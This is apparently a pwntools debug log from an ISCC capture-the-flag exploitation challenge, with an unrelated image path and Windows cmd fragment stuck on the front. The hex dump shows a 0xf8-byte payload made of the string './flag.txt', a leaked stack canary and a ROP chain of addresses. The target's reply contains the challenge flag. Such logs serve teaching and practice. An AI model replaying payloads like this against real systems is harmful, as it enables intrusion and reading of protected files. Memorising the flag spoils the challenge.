 C:\Windows\System32\cmd.ex
0xf8
[DEBUG] Sent 0xf8 bytes:
    00000000  2e 2f 66 6c  61 67 2e 74  78 74 00 00  00 00 00 00  │./fl│ag.t│xt··│····│
    00000010  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000020  00 00 00 00  00 00 00 00  00 b1 e5 00  0a bf 2d 9f  │····│····│····│··-·│
    00000030  00 00 00 00  00 00 00 00  9a 11 40 00  00 00 00 00  │····│····│··@·│····│
    00000040  00 49 40 00  00 00 00 00  9c 11 40 00  00 00 00 00  │·I@·│····│··@·│····│
    00000050  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000060  e0 54 db 84  8a 7f 00 00  9a 11 40 00  00 00 00 00  │·T··│····│··@·│····│
    00000070  03 00 00 00  00 00 00 00  9c 11 40 00  00 00 00 00  │····│····│··@·│····│
    00000080  00 4b 40 00  00 00 00 00  00 00 00 00  00 00 00 00  │·K@·│····│····│····│
    00000090  e7 02 dc 84  8a 7f 00 00  50 00 00 00  00 00 00 00  │····│····│P···│····│
    000000a0  00 00 00 00  00 00 00 00  d0 57 db 84  8a 7f 00 00  │····│····│·W··│····│
    000000b0  9a 11 40 00  00 00 00 00  01 00 00 00  00 00 00 00  │··@·│····│····│····│
    000000c0  9c 11 40 00  00 00 00 00  00 4b 40 00  00 00 00 00  │··@·│····│·K@·│····│
    000000d0  00 00 00 00  00 00 00 00  e7 02 dc 84  8a 7f 00 00  │····│····│····│····│
    000000e0  50 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │P···│····│····│····│
    000000f0  70 58 db 84  8a 7f 00 00                            │pX··│····│
    000000f8
[*] Switching to interactive mode
[DEBUG] Received 0x50 bytes:
    00000000  49 53 43 43  7b 37 31 64  61 65 65 34  64 2d 39 30  │ISCC│{71d│aee4│d-90│
    00000010  32 36 2d 34  36 64 66 2d  39 33 65 36  2d 35 32 64  │26-4│6df-│93e6│-52d│
    00000020  31 37 62 37  38 36 31 31  34 7d 0a 00  00 00 00 00  │17b7│8611│4}··│····│
    00000030  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    *
    00000050
ISCC{71daee4d-9026-46df-93e6-52d17b786114}
[*] Got EOF while reading in interactive